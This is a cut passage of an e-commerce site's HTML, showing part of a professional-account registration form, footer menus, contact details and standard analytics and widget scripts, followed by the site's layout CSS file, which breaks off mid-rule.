value="159">Nicaragua</option><option value="160">Niger</option><option value="31">Nigéria</option><option value="161">Niue</option><option value="23">Norvège</option><option value="158">Nouvelle-Calédonie</option><option value="27">Nouvelle-Zélande</option><option value="164">Oman</option><option value="215">Ouganda</option><option value="219">Ouzbékistan</option><option value="165">Pakistan</option><option value="166">Palaos</option><option value="168">Panama</option><option value="169">Papouasie-Nouvelle-Guinée</option><option value="170">Paraguay</option><option value="13">Pays-Bas</option><option value="171">Pérou</option><option value="172">Philippines</option><option value="173">Pitcairn</option><option value="14">Pologne</option><option value="242">Polynésie Française</option><option value="174">Porto Rico</option><option value="15">Portugal</option><option value="175">Qatar</option><option value="22">R.A.S. Chinoise De Hong Kong</option><option value="132">R.A.S. Chinoise De Macao</option><option value="66">République Centrafricaine</option><option value="79">République Dominicaine</option><option value="16">République Tchèque</option><option value="36">Roumanie</option><option value="17">Royaume-Uni</option><option value="177">Russie</option><option value="178">Rwanda</option><option value="226">Sahara Occidental</option><option value="179">Saint-Barthélemy</option><option value="180">Saint-Christophe-et-Niévès</option><option value="186">Saint-Marin</option><option value="182">Saint-Martin (partie Française)</option><option value="183">Saint-Pierre-et-Miquelon</option><option value="184">Saint-Vincent-et-les-Grenadines</option><option value="181">Sainte-Lucie</option><option value="185">Samoa</option><option value="39">Samoa Américaines</option><option value="187">Sao Tomé-et-Principe</option><option value="189">Sénégal</option><option value="190">Serbie</option><option value="191">Seychelles</option><option value="192">Sierra Leone</option><option value="25">Singapour</option><option value="37">Slovaquie</option><option value="193">Slovénie</option><option value="195">Somalie</option><option value="198">Soudan</option><option value="197">Sri Lanka</option><option value="18">Suède</option><option value="19">Suisse</option><option value="199">Suriname</option><option value="200">Svalbard Et Jan Mayen</option><option value="201">Swaziland</option><option value="202">Syrie</option><option value="204">Tadjikistan</option><option value="203">Taïwan</option><option value="205">Tanzanie</option><option value="67">Tchad</option><option value="243">Terres Australes Françaises</option><option value="235">Territoire Britannique De L’océan Indien</option><option value="167">Territoires Palestiniens</option><option value="206">Thaïlande</option><option value="80">Timor Oriental</option><option value="33">Togo</option><option value="207">Tokelau</option><option value="208">Tonga</option><option value="209">Trinité-et-Tobago</option><option value="210">Tunisie</option><option value="212">Turkménistan</option><option value="211">Turquie</option><option value="214">Tuvalu</option><option value="216">Ukraine</option><option value="218">Uruguay</option><option value="220">Vanuatu</option><option value="221">Venezuela</option><option value="222">Vietnam</option><option value="225">Wallis-et-Futuna</option><option value="227">Yémen</option><option value="228">Zambie</option><option value="229">Zimbabwe</option></select></div>
</div>
<div class="col-md-6">
<div class="form-group">
<div class="form-label">N° SIRET ou N° SIREN</div>
<input class="form-control" name="siret" type="text" /></div>
</div>
<div class="col-md-6">
<div class="form-group">
<div class="form-label">Business Phone</div>
<input class="form-control" name="tel" type="text" /></div>
</div>
<div class="col-md-6">
<div class="form-group">
<div class="form-label">Email</div>
<input class="form-control" name="email" type="text" /></div>
</div>
<div class="col-md-12"><hr /><hr /></div>
<div class="col-md-6">
<div class="form-group">
<div class="form-label">Name of the person in charge</div>
<input class="form-control" name="nom" type="text" /></div>
</div>
<div class="col-md-6">
<div class="form-group">
<div class="form-label">First name of the person in charge</div>
<input class="form-control" name="prenom" type="text" /></div>
</div>
<div class="col-md-6">
<div class="form-group">
<div class="form-label">Phone number</div>
<input class="form-control" name="portable" type="text" /></div>
</div>
<div class="col-md-3">
<div class="form-group">
<div class="form-label">Choose a password</div>
<input class="form-control" name="pass1" type="password" /></div>
</div>
<div class="col-md-3">
<div class="form-group">
<div class="form-label">Re-enter the password</div>
<input class="form-control" name="pass2" type="password" /></div>
</div>
<div class="col-md-12">
<div class="form-group">
<div class="form-label">Message</div>
<textarea class="form-control" name="message" rows="10" cols="22"></textarea></div>
</div>
<div class="col-md-12">
<div class="form-group"><input name="case" value="valider" type="checkbox" />By ticking this box, I declare that I have read the general terms <a target="_blank" href="/content/7-customer-membership-agreement-">and conditions of sale ooolshop </a></div>
</div>
<div class="col-md-12"><button style="width:100%;" class="vista-link-checkout-style text-uppercase font-weight-semi main_color-background second_color-hover-background transition-300" type="submit" name="submitMessage"> <span style="font-size:30px;padding:25px;">Send my registration request</span> </button></div>
</form>
    
    
    
    
  </section>

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        
    </div>

        
            
        
    </div>

                
                
            </div>
        </div>
                    
            </div>
    <footer id="footer">
        
            <div class="footer-container">
    <div class="footer style01">
    <div class="psf-footer-3c2d7171 width:100% psf-row clearfix row-custom-container" ><div class="container"><div class="row "><div class="psf-footer-e50b327c  col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12" ><div class="psf-footer-5216f378  psf-row clearfix container" ><div class="row "><div class="psf-footer-5746b466  col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12" ><div class="psf-footer-397d366f " ><div class="wcontactinfo style02">
    <h4 class="box-title text-uppercase">Contact information</h4>
    <div class="box-content">
                    <div class="item">
                <div style="margin-right: 12px;margin-top: 20px;float: left;"><i class="fa fa-map-o" aria-hidden="true" style="font-size: 24px;"></i></div>
                <div class="text-value">
42, avenue Julien
<br>
Clermont-Ferrand
<br>
France</div>
            </div>
                            <div class="item">
<div style="margin-right: 12px;float: left;"><i class="fa fa-phone-square" aria-hidden="true" style="font-size: 24px;"></i></div>
<div class="text-value">
 00 33 4 73 34 01 00</div>
            </div>
                            <div class="item">
                <div style="margin-right: 12px;float: left;"><i class="fa fa-envelope" aria-hidden="true" style="font-size: 24px;"></i></div>
                <div class="text-value">
 ooolshop@ooolshop.com</div>
            </div>
        		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83992049-13"></script>
		<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83992049-13');
</script>
    </div>
</div>
</div></div><div class="psf-footer-e05b7562  col-xl-9 col-lg-9 col-md-12 col-sm-12 col-xs-12" ><div  class="psf-footer-395c1bea  psf-row clearfix row " ><div class="psf-footer-8e41daee  col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12" ><div class="psf-footer-33fc95d6 " >    <div class="newsletter default newsletter-5c340f36 ">
        <h4 class="box-title text-uppercase">Newsletter</h4>
        <div class="box-content">
                            <div class="description">Subscribe to our newsletter to receive our promotions</div>
                        <div class="newsletter-form">
                <div class="box-input-text">
                    <a href="javascript:void(0)" class="newsletter-subscribe text-uppercase main_color-background second_color-hover-background transition-300">Subscribe</a>
                    <div class="newsletter-input">
                        <input type="text" required="required" class="newsletter-email input-text required-entry validate-email form-control" placeholder="Enter your email...">
                    </div>
                </div>
                <div class="registed-message" style="display: none"></div>
                <div class="subscribe hidden-xs-up">
                    <label><input class="newsletter-persistent" type="checkbox" value="1" /> Don't show this popup again</label>
                </div>
            </div>

        </div>
    </div>
</div></div></div><div  class="psf-footer-84e154d2  psf-row clearfix row " ><div class="psf-footer-584e7682  col-xl-2 offset-xl-0 col-lg-2 offset-lg-0 col-md-6 offset-md-0 col-sm-6 offset-sm-0 col-xs-12 offset-xs-0" ><div class="psf-footer-84387291 " >	<div class="simple-menu vista-style03 ">
        <h4 class="box-title">My account</h4>                            		<ul class="menu-tree tree">
			                                        <li  class=" authentication">
        <a href="https://www.ooolshop.com/en/login" title="Sign In" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">Sign In</span>
                    </a>
    </li>


                			                                        <li  class=" authentication">
        <a href="https://www.ooolshop.com/en/login" title="Create an account" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">Create an account</span>
                    </a>
    </li>


                			                                        <li  class=" history last">
        <a href="https://www.ooolshop.com/en/order-history" title="My Orders" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">My Orders</span>
                    </a>
    </li>


                					</ul>

    </div>
</div></div><div class="psf-footer-de1f6b96  col-xl-3 offset-xl-0 col-lg-3 offset-lg-0 col-md-12 offset-md-0 col-sm-12 offset-sm-0 col-xs-12 offset-xs-0" ><div class="psf-footer-b024e99f " >	<div class="simple-menu vista-style03 ">
        <h4 class="box-title">QUALITY COMMITMENT</h4>                            		<ul class="menu-tree tree">
			                                        <li  class=" ">
        <a href="#" title="100% active plant ingredients" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">100% active plant ingredients</span>
                    </a>
    </li>


                			                                        <li  class=" ">
        <a href="#" title="180 hectares of organic fields" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">180 hectares of organic fields</span>
                    </a>
    </li>


                			                                        <li  class="  last">
        <a href="#" title="Eco-concus products" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">Eco-concus products</span>
                    </a>
    </li>


                					</ul>

    </div>
</div></div><div class="psf-footer-ef53b786  col-xl-2 offset-xl-0 col-lg-2 offset-lg-0 col-md-6 offset-md-0 col-sm-6 offset-sm-0 col-xs-12 offset-xs-0" ><div class="psf-footer-3325b395 " >	<div class="simple-menu vista-style03 ">
        <h4 class="box-title">Information</h4>                            		<ul class="menu-tree tree">
			                                        <li  class=" ">
        <a href="https://www.ooolshop.com/fr/content/2-legal-notice" title="Privacy Policy" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">Privacy Policy</span>
                    </a>
    </li>


                			                                        <li  class=" ">
        <a href="https://www.ooolshop.com/fr/content/10-terms-of-sales-" title="Terms &amp; Conditions" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">Terms &amp; Conditions</span>
                    </a>
    </li>


                			                                        <li  class=" contact last">
        <a href="https://www.ooolshop.com/en/contact-us" title="Contact us" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">Contact us</span>
                    </a>
    </li>


                					</ul>

    </div>
</div></div><div class="psf-footer-3675f48b  col-xl-2 offset-xl-0 col-lg-2 offset-lg-0 col-md-6 offset-md-0 col-sm-6 offset-sm-0 col-xs-12 offset-xs-0" ><div class="psf-footer-ea03f098 " >	<div class="simple-menu vista-style03 ">
        <h4 class="box-title">Customer Services</h4>                            		<ul class="menu-tree tree">
			                                        <li  class=" ">
        <a href="https://www.ooolshop.com/fr/content/1-delivery" title="Delivery &amp; Returns" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">Delivery &amp; Returns</span>
                    </a>
    </li>


                			                                        <li  class="  last">
        <a href="https://www.ooolshop.com/fr/content/5-secure-payment" title="Secure Shopping" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">Secure Shopping</span>
                    </a>
    </li>


                					</ul>

    </div>
</div></div><div class="psf-footer-8168358f  col-xl-3 offset-xl-0 col-lg-3 offset-lg-0 col-md-6 offset-md-0 col-sm-6 offset-sm-0 col-xs-12 offset-xs-0" ><div class="psf-footer-5d1e319c " >	<div class="simple-menu vista-style03 ">
        <h4 class="box-title">Reseller Space</h4>                            		<ul class="menu-tree tree">
			                                        <li  class=" contact">
        <a href="https://www.ooolshop.com/en/contact-us" title="Become a ooolshop vendor" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">Become a ooolshop vendor</span>
                    </a>
    </li>


                			                                        <li  class=" ">
        <a href="https://www.ooolshop.com/en/brands" title="Our vendors" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">Our vendors</span>
                    </a>
    </li>


                			                                        <li  class="  last">
        <a href="https://www.ooolshop.com/fr/content/11-compte-professionnel" title="Corporate Account" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">Corporate Account</span>
                    </a>
    </li>


                					</ul>

    </div>
</div></div></div></div></div></div><div  class="psf-footer-33ddb853  psf-row clearfix row " ><div class="psf-footer-84c07957  col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12" ><div class="psf-footer-3c0c5cf4 " >    <div class="simplehtml default ">
                <p><span style="color: #aaaaaa;"><span style="color: #aaaaaa;">© Copyright ooolshop.com</span></span></p>
    </div>
</div></div><div class="psf-footer-8b119df0  md-up-text-right col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12" ><div class="psf-footer-e52a1ff9  xs-up-position-inline" >    <div class="singlebanner default  singlebanner-381f7290">
        <a class="banner effect style4" href="#">
            <img class="img-full" src="https://www.ooolshop.com/modules/psframework/img/vista/icons/paypan.png" width="50" height="35" alt="" />
        </a>
    </div>
</div><div class="psf-footer-5237defd  xs-up-position-inline" >    <div class="singlebanner default  singlebanner-8f02b394">
        <a class="banner effect style4" href="#">
            <img class="img-full" src="https://www.ooolshop.com/modules/psframework/img/vista/icons/visa.png" width="50" height="35" alt="" />
        </a>
    </div>
</div><div class="psf-footer-576799e3  xs-up-position-inline" >    <div class="singlebanner default  singlebanner-8a52f48a">
        <a class="banner effect style4" href="#">
            <img class="img-full" src="https://www.ooolshop.com/modules/psframework/img/master.png" width="50" height="35" alt="" />
        </a>
    </div>
</div></div></div></div></div></div></div>
    <div class="clearfix"></div>
</div>
</div>
        
    </footer>
</main>

      <script type="text/javascript" src="https://www.ooolshop.com/themes/vista/assets/cache/bottom-81f211.js" ></script>




    <a href="#" class="scroll_top main_color-background second_color-hover-background">Scroll</a>
    <div class="search-box popup" id="search-box-popup"></div>
    <div class="cart-box popup">
        <div class="popup-container" id="popup-container"></div>
    </div>
    <div id="layer-cart-popup"></div>
    <div class="close-header-layer"></div>


    

<div id="modalPSFrameworkAlert" class="modal abacana-modal fade">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <span class="modal-title">Message</span>
            </div>
            <div class="modal-body form-horizontal">
                <div class="alert-content alert"></div>
            </div>
        </div>
    </div>
</div>
<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type="text/javascript">
    function downloadJSAtOnload() {
        var element = document.createElement("script");
        element.src = js_url+"defer.js";
        document.body.appendChild(element);
    }
    if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
    else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
    else window.onload = downloadJSAtOnload;
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ooolshop.com/themes/vista/assets/css/modules/psframework/element_css.css
body_size: 3684
content:
.psf-header-11c60d95{background-color: #fff !important;}.psf-header-99711a5e.row, .psf-header-99711a5e.row-custom, .psf-header-99711a5e > .row, .psf-header-99711a5e > .container > .row{margin-top: 35px;margin-bottom: 35px;}.psf-header-40575953{padding-top: 10px;}@media (min-width: 1200px) {.psf-header-40575953{margin-top: -5px;margin-right: 0;}}.psf-header-f74a9857{color:#222222;}.psf-header-f74a9857{margin-top: 0;}@media (min-width: 768px) {.psf-header-f74a9857{margin-top: 0;}}@media (min-width: 1200px) {.psf-header-f74a9857{margin-right: 30px;}}.psf-header-f21adf49{margin-top: 20px;}@media (min-width: 1200px) {.psf-header-f21adf49{margin-top: 0;}}@media (min-width: 768px) {.psf-header-9681d37c{margin-left: 20px;}}.psf-header-219c1278{background-color: #e9e9e9 !important;}.psf-header-219c1278.row, .psf-header-219c1278.row-custom, .psf-header-219c1278 > .row, .psf-header-219c1278 > .container > .row{margin-right: 0;margin-left: 0;}.psf-header-fd333028{padding-right: 0;padding-left: 0;}.psf-header-4f7eb632{background-color: #fff !important;border-style: solid;border-color: #fd0367;border-top-width: 0;border-right-width: 0;border-bottom-width: 1px;border-left-width: 0;}.psf-header-45de380e.row, .psf-header-45de380e.row-custom, .psf-header-45de380e > .row, .psf-header-45de380e > .container > .row{padding-top: 4px;padding-bottom: 4px;}.psf-header-f2c3f90a{padding-top: 5px;}.psf-header-21f229fa{padding-top: 10px;}@media (min-width: 992px) {.psf-header-21f229fa{padding-top: 0;}}.psf-header-96efe8fe{padding-top: 5px;}@media (min-width: 992px) {.psf-header-96efe8fe{padding-top: 0;}}.psf-header-4fc9abf3{border-style: solid;border-color: #e5e5e5;border-top-width: 0;border-right-width: 0;border-bottom-width: 0;border-left-width: 1px;}.psf-header-4fc9abf3{margin-left: 15px;padding-top: 5px;padding-left: 15px;}@media (min-width: 992px) {.psf-header-4fc9abf3{padding-top: 0;}}.psf-header-fd842de9{padding-top: 5px;}.psf-header-73eb8f4a{color:#fff;background-color: #3f3f3f !important;}.psf-header-c4f64e4e{padding-top: 10px;padding-bottom: 10px;}.psf-header-af9d8b59{border-style: solid;border-color: #696969;border-top-width: 0;border-right-width: 0;border-bottom-width: 0;border-left-width: 1px;}.psf-header-af9d8b59{margin-left: 15px;padding-left: 15px;}.psf-header-18804a5d{padding-top: 10px;padding-bottom: 10px;}.psf-header-c1a60950{padding-top: 4px;padding-bottom: 4px;}.psf-header-cb06876c.row, .psf-header-cb06876c.row-custom, .psf-header-cb06876c > .row, .psf-header-cb06876c > .container > .row{padding-top: 35px;padding-bottom: 15px;}@media (min-width: 992px) {.psf-header-cb06876c.row, .psf-header-cb06876c.row-custom, .psf-header-cb06876c > .row, .psf-header-cb06876c > .container > .row{padding-bottom: 35px;}}.psf-header-7c1b4668{padding-top: 12px;}.psf-header-af2a9698{margin-top: 30px;}@media (min-width: 540px) {.psf-header-af2a9698{margin-top: 0;}}.psf-header-1837579c{margin-top: 20px;}@media (min-width: 1200px) {.psf-header-1837579c{margin-top: 0;}}.psf-header-1d671082{background-color: #f5f5f5 !important;}.psf-header-17c79ebe{padding-left: 0;}.psf-header-bebedb6f{background-color: #f6f6f6 !important;}.psf-header-67989862{padding-top: 10px;padding-bottom: 10px;}.psf-header-62c8df7c{border-style: solid;border-color: #dddddd;border-top-width: 0;border-right-width: 0;border-bottom-width: 0;border-left-width: 1px;}.psf-header-62c8df7c{margin-left: 15px;padding-left: 15px;}.psf-header-0cf35d75{margin-top: 4px;margin-bottom: 4px;}.psf-header-b14e124d{margin-top: 10px;margin-bottom: 10px;}.psf-header-d56203b9{padding-top: 30px;padding-bottom: 30px;}@media (min-width: 992px) {.psf-header-d56203b9{padding-top: 42px;padding-bottom: 0;}}@media (min-width: 992px) {.psf-header-bb5981b0{padding-left: 0;}}.psf-header-672f85a3{color:#fff;background-color: #4081d1 !important;}.psf-header-6d8f0b9f{margin-top: 4px;margin-bottom: 4px;}@media (min-width: 1200px) {.psf-header-6d8f0b9f{padding-left: 5px;}}.psf-header-da92ca9b{margin-top: 5px;}.psf-header-b67cb382{color:#fff;background-color: #3f3f3f !important;}.psf-header-b32cf49c{padding-top: 10px;padding-bottom: 10px;}.psf-header-6a0ab791{border-style: solid;border-color: #6f6f6f;border-top-width: 0;border-right-width: 0;border-bottom-width: 0;border-left-width: 1px;}.psf-header-6a0ab791{margin-left: 15px;padding-left: 15px;}.psf-header-60aa39ad{padding-top: 4px;padding-bottom: 4px;}.psf-header-b39be95d{padding-top: 10px;padding-bottom: 10px;}.psf-header-04862859.row, .psf-header-04862859.row-custom, .psf-header-04862859 > .row, .psf-header-04862859 > .container > .row{padding-top: 10px;padding-bottom: 10px;}@media (min-width: 540px) {.psf-header-04862859.row, .psf-header-04862859.row-custom, .psf-header-04862859 > .row, .psf-header-04862859 > .container > .row{padding-top: 35px;}}@media (min-width: 992px) {.psf-header-04862859.row, .psf-header-04862859.row-custom, .psf-header-04862859 > .row, .psf-header-04862859 > .container > .row{padding-bottom: 35px;}}.psf-header-dda06b54{padding-top: 10px;padding-bottom: 10px;}@media (min-width: 992px) {.psf-header-dda06b54{padding-top: 10px;padding-bottom: 10px;}}.psf-header-6abdaa50{margin-top: 10px;}@media (min-width: 540px) {.psf-header-6abdaa50{margin-top: 0;}}.psf-header-b6cbae43{margin-top: 20px;}@media (min-width: 992px) {.psf-header-b6cbae43{margin-top: 0;}}.psf-header-bc6b207f{background-color: #e9e9e9 !important;}.psf-header-b229ded2{color:#aaa;background-color: #252525 !important;border-style: solid;border-color: #333333;border-top-width: 0;border-right-width: 0;border-bottom-width: 1px;border-left-width: 0;}.psf-header-05341fd6{padding-top: 10px;padding-bottom: 10px;}.psf-header-d6b2d2e7{border-style: solid;border-color: #5d5d5d;border-top-width: 0;border-right-width: 0;border-bottom-width: 0;border-left-width: 1px;}.psf-header-d6b2d2e7{margin-left: 15px;padding-left: 15px;}.psf-header-b29ec313{padding-top: 4px;padding-bottom: 4px;}.psf-header-05830217{padding-top: 10px;padding-bottom: 10px;}.psf-header-dca5411a{color:#aaa;background-color: #252525 !important;}.psf-header-dca5411a.row, .psf-header-dca5411a.row-custom, .psf-header-dca5411a > .row, .psf-header-dca5411a > .container > .row{padding-top: 10px;padding-bottom: 10px;}@media (min-width: 540px) {.psf-header-dca5411a.row, .psf-header-dca5411a.row-custom, .psf-header-dca5411a > .row, .psf-header-dca5411a > .container > .row{padding-top: 35px;padding-bottom: 35px;}}.psf-header-6bb8801e{padding-top: 10px;padding-bottom: 20px;}@media (min-width: 540px) {.psf-header-6bb8801e{padding-bottom: 10px;}}.psf-header-0a73cb35{margin-top: 15px;}@media (min-width: 992px) {.psf-header-0a73cb35{margin-top: 0;}}.psf-header-61c12861{color:#aaa;background-color: #111111 !important;}.psf-header-537f4772{color:#fff;background-color: #e5534c !important;}.psf-header-e132c168{border-style: solid;border-color: #ed8782;border-top-width: 0;border-right-width: 0;border-bottom-width: 1px;border-left-width: 0;}.psf-header-e132c168.row, .psf-header-e132c168.row-custom, .psf-header-e132c168 > .row, .psf-header-e132c168 > .container > .row{margin-right: 0;margin-left: 0;}.psf-header-38148265{padding-top: 10px;padding-right: 0;padding-left: 0;}.psf-header-8f094361{padding-right: 0;padding-left: 0;}.psf-header-32b40c59{padding-top: 5px;}@media (min-width: 540px) {.psf-header-32b40c59{padding-top: 0;}}.psf-header-85a9cd5d{border-style: solid;border-color: #ed8782;border-top-width: 0;border-right-width: 0;border-bottom-width: 0;border-left-width: 1px;}.psf-header-85a9cd5d{margin-left: 15px;padding-top: 5px;padding-left: 15px;}@media (min-width: 540px) {.psf-header-85a9cd5d{padding-top: 0;}}.psf-header-e185dca9{padding-top: 4px;padding-bottom: 4px;}.psf-header-38a39fa4{padding-top: 10px;padding-bottom: 10px;}.psf-header-8fbe5ea0.row, .psf-header-8fbe5ea0.row-custom, .psf-header-8fbe5ea0 > .row, .psf-header-8fbe5ea0 > .container > .row{padding-top: 20px;padding-bottom: 30px;}@media (min-width: 992px) {.psf-header-8fbe5ea0.row, .psf-header-8fbe5ea0.row-custom, .psf-header-8fbe5ea0 > .row, .psf-header-8fbe5ea0 > .container > .row{padding-top: 30px;}}.psf-header-8aee19be{margin-bottom: 20px;}@media (min-width: 768px) {.psf-header-8aee19be{margin-bottom: 0;padding-top: 15px;}}.psf-header-53c85ab3{margin-top: 20px;}@media (min-width: 1200px) {.psf-header-53c85ab3{margin-top: 0;padding-top: 5px;padding-bottom: 5px;}}.psf-header-2ce6d29a{border-style: solid;border-color: #ed8782;border-top-width: 0;border-right-width: 0;border-bottom-width: 0;border-left-width: 0;}.psf-header-2ce6d29a{margin-top: 15px;}@media (min-width: 540px) {.psf-header-2ce6d29a{margin-top: 0;}}.psf-header-9bfb139e{background-color: #f4f4f4 !important;}.psf-header-c7234f8a{padding-top: 10px;padding-bottom: 10px;}.psf-header-cd83c1b6{padding-top: 5px;}@media (min-width: 992px) {.psf-header-cd83c1b6{padding-top: 0;}}.psf-header-7a9e00b2{border-style: solid;border-color: #e5e5e5;border-top-width: 0;border-right-width: 0;border-bottom-width: 0;border-left-width: 1px;}.psf-header-7a9e00b2{margin-left: 15px;padding-top: 5px;padding-left: 15px;}@media (min-width: 992px) {.psf-header-7a9e00b2{padding-top: 0;}}.psf-header-a9afd042{padding-top: 20px;}@media (min-width: 768px) {.psf-header-a9afd042{padding-top: 5px;}}@media (min-width: 992px) {.psf-header-a9afd042{padding-top: 0;}}.psf-header-1eb21146{color:#000000;background-color: #fed700 !important;}.psf-header-1eb21146.row, .psf-header-1eb21146.row-custom, .psf-header-1eb21146 > .row, .psf-header-1eb21146 > .container > .row{padding-top: 20px;padding-bottom: 20px;}@media (min-width: 992px) {.psf-header-1eb21146.row, .psf-header-1eb21146.row-custom, .psf-header-1eb21146 > .row, .psf-header-1eb21146 > .container > .row{padding-top: 30px;}}.psf-header-cdedfa34{border-style: solid;border-color: #e4c100;border-top-width: 1px;border-right-width: 0;border-bottom-width: 0;border-left-width: 0;}.psf-header-cdedfa34.row, .psf-header-cdedfa34.row-custom, .psf-header-cdedfa34 > .row, .psf-header-cdedfa34 > .container > .row{margin-right: 0;margin-left: 0;padding-top: 23px;}.psf-header-14cbb939{padding-right: 0;padding-left: 0;}.psf-header-119bfe27{margin-left: 15px;}@media (min-width: 992px) {.psf-header-7fa07c2e.row, .psf-header-7fa07c2e.row-custom, .psf-header-7fa07c2e > .row, .psf-header-7fa07c2e > .container > .row{padding-bottom: 25px;}}.psf-header-c21d3316{padding-top: 10px;}.psf-header-7500f212{margin-top: 20px;}@media (min-width: 540px) {.psf-header-7500f212{padding-top: 5px;}}@media (min-width: 768px) {.psf-header-7500f212{margin-top: 0;}}.psf-header-a63122e2{margin-top: 20px;}@media (min-width: 1200px) {.psf-header-a63122e2{margin-top: 0;}}.psf-header-7f1761ef{margin-top: 5px;}@media (min-width: 768px) {.psf-header-7f1761ef{margin-top: 0;}}.psf-header-7a4726f1{margin-top: 20px;}@media (min-width: 540px) {.psf-header-7a4726f1{margin-top: 0;}}.psf-footer-3c2d7171{color:#aaa;background-color: #262626 !important;}.psf-footer-5216f378.row, .psf-footer-5216f378.row-custom, .psf-footer-5216f378 > .row, .psf-footer-5216f378 > .container > .row{padding-top: 35px;}.psf-footer-e05b7562{margin-top: 50px;}@media (min-width: 992px) {.psf-footer-e05b7562{margin-top: 0;}}.psf-footer-8e60f76b{margin-top: 35px;}.psf-footer-33ddb853{border-style: solid;border-color: #4c4c4c;border-top-width: 1px;border-right-width: 0;border-bottom-width: 0;border-left-width: 0;}.psf-footer-33ddb853.row, .psf-footer-33ddb853.row-custom, .psf-footer-33ddb853 > .row, .psf-footer-33ddb853 > .container > .row{margin-top: 17px;margin-right: 0;margin-left: 0;}.psf-footer-84c07957{padding-top: 20px;padding-right: 0;padding-bottom: 15px;padding-left: 0;}.psf-footer-8b119df0{padding-top: 15px;padding-right: 0;padding-bottom: 10px;padding-left: 0;}.psf-footer-5237defd{margin-left: 15px;}.psf-footer-576799e3{margin-left: 15px;}.psf-footer-e07a58e7{margin-left: 15px;}.psf-footer-84e154d2{border-style: solid;border-color: #4c4c4c;border-top-width: 1px;border-right-width: 0;border-bottom-width: 0;border-left-width: 0;}.psf-footer-84e154d2.row, .psf-footer-84e154d2.row-custom, .psf-footer-84e154d2 > .row, .psf-footer-84e154d2 > .container > .row{margin-top: 24px;margin-right: 0;margin-left: 0;padding-top: 34px;}.psf-footer-584e7682{padding-right: 0;padding-left: 0;}.psf-footer-ef53b786{padding-right: 0;padding-left: 0;}.psf-footer-3675f48b{padding-right: 0;padding-left: 0;}.psf-footer-8168358f{padding-right: 0;padding-left: 0;}.psf-footer-c8c41723{color:#aaaaaa;background-color: #262626 !important;}.psf-footer-ace806d7.row, .psf-footer-ace806d7.row-custom, .psf-footer-ace806d7 > .row, .psf-footer-ace806d7 > .container > .row{padding-top: 35px;}.psf-footer-c2d384de{margin-top: 50px;}@media (min-width: 992px) {.psf-footer-c2d384de{margin-top: 0;}}.psf-footer-709e02c4{border-style: solid;border-color: #4c4c4c;border-top-width: 1px;border-right-width: 0;border-bottom-width: 0;border-left-width: 0;}.psf-footer-709e02c4.row, .psf-footer-709e02c4.row-custom, .psf-footer-709e02c4 > .row, .psf-footer-709e02c4 > .container > .row{margin-top: 24px;margin-right: 0;margin-left: 0;padding-top: 34px;}.psf-footer-1ea580cd{margin-top: 35px;}.psf-footer-a318cff5{padding-right: 0;padding-left: 0;}.psf-footer-d696c9e0{padding-right: 0;padding-left: 0;}.psf-footer-618b08e4{margin-top: 30px;padding-right: 0;padding-left: 0;}@media (min-width: 992px) {.psf-footer-618b08e4{margin-top: 0;}}.psf-footer-b8ad4be9{margin-top: 30px;padding-right: 0;padding-left: 0;}@media (min-width: 992px) {.psf-footer-b8ad4be9{margin-top: 0;}}.psf-footer-d3c68efe{border-style: solid;border-color: #4c4c4c;border-top-width: 1px;border-right-width: 0;border-bottom-width: 0;border-left-width: 0;}.psf-footer-d3c68efe.row, .psf-footer-d3c68efe.row-custom, .psf-footer-d3c68efe > .row, .psf-footer-d3c68efe > .container > .row{margin-top: 17px;margin-right: 0;margin-left: 0;padding-top: 15px;padding-bottom: 15px;}.psf-footer-6e7bc1c6{padding-top: 10px;padding-right: 0;padding-left: 0;}.psf-footer-d96600c2{margin-top: 20px;padding-right: 0;padding-left: 0;}@media (min-width: 768px) {.psf-footer-d96600c2{margin-top: 0;}}.psf-footer-0a57d032{margin-left: 15px;}.psf-footer-646c523b{margin-left: 15px;}.psf-footer-d371933f{margin-left: 15px;}.psf-footer-86ef062f{color:#aaa;background-color: #1f1f1f !important;}.psf-footer-5569cb1e{margin-top: 35px;}.psf-footer-3edb284a{margin-top: 35px;}.psf-footer-55b0ed5d{margin-top: 35px;}.psf-footer-3b8b6f54{margin-top: 35px;}.psf-footer-312be168{margin-top: 35px;}.psf-footer-5507f09c{border-style: solid;border-color: #4c4c4c;border-top-width: 1px;border-right-width: 0;border-bottom-width: 0;border-left-width: 0;}.psf-footer-5507f09c.row, .psf-footer-5507f09c.row-custom, .psf-footer-5507f09c > .row, .psf-footer-5507f09c > .container > .row{margin-top: 35px;margin-right: 0;margin-left: 0;padding-top: 15px;padding-bottom: 15px;}.psf-footer-8c21b391{padding-top: 10px;padding-right: 0;padding-bottom: 10px;padding-left: 0;}.psf-footer-3b3c7295{padding-right: 0;padding-left: 0;}.psf-footer-5057b782{margin-left: 